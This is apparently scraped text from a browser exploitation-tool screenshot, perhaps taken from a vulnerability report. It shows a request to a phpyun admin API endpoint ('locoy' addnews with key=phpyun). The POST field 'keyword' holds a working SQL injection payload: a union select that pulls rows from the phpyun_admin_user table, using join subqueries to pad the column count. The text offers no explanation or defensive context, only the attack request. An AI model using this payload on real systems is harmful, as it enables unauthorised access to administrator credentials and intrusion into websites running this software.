 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://web/web/phpyun1226/api/locoy/index.php/admin/?m=news&c=addnews&key=phpyun
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=xa
&content=xxax
&nid=555
&keyword=') and 1=2 union select * from phpyun_admin_user join (select 1)a join (select 2)b join (select 2)c join (select 3)d join (select 4) e
1